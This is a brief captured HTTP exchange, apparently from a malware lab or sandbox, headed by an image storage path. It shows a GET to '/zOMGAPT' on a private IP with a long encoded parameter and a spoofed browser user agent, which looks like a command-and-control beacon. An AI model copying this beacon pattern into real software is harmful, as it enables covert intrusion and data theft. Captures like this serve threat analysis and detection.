 GET /zOMGAPT?tmp=AOBCGFMECPGCHBFAHMHOPEIFACMALIPGFEKNMJHGJEAAHGDJGGKKCEKGKNDCBFJLOMOLDEGACCGJOHCIBLMADKPIBNCBPGILCEMAJNEHOIHGEKMNHDKGIMEDHIC
KFFOPGDMMOJKAKCBOEHBHPPGJAKNGJIBCHKOIKGFJHHBKBAANIIDHFCNHMGPJCLFICDAHHMPNBGGNGLGAIEOEPLIONFEOJLDPDLBJJAFAKCGCOJGMFOLPBABIPPFCNKAAEHBE HTTP/1
.1
Accept: */*
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0; MASP)
Host: 192.168.176.129
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2024 00:53:52 GMT
Content-Type: application/octet-stream
Content-Length: 0